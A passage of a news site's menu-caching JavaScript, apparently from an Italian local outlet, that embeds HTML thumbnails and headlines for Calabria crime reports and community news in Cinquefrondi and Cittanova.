href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese\/\"  rel=\"bookmark\" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\">Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/assalto-al-bancomat-nella-notte-esplode-lo-sportello-atm-del-credito-cooperativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/banca-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/assalto-al-bancomat-nella-notte-esplode-lo-sportello-atm-del-credito-cooperativo\/\"  rel=\"bookmark\" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\">Assalto al bancomat nella notte, esplode lo sportello ATM del Credito...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato - Volante\" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-18_133508980-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate\/\"  rel=\"bookmark\" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\">Aggressione brutale in un locale: due arresti per lesioni aggravate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/incendio-mansarda-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito\/\"  rel=\"bookmark\" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\">Incendio in abitazione nella notte, evacuata una palazzina: un ferito<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/interfo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese\/\"  rel=\"bookmark\" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\">Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/assalto-al-bancomat-nella-notte-esplode-lo-sportello-atm-del-credito-cooperativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/banca-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/assalto-al-bancomat-nella-notte-esplode-lo-sportello-atm-del-credito-cooperativo\/\"  rel=\"bookmark\" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\">Assalto al bancomat nella notte, esplode lo sportello ATM del Credito...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa 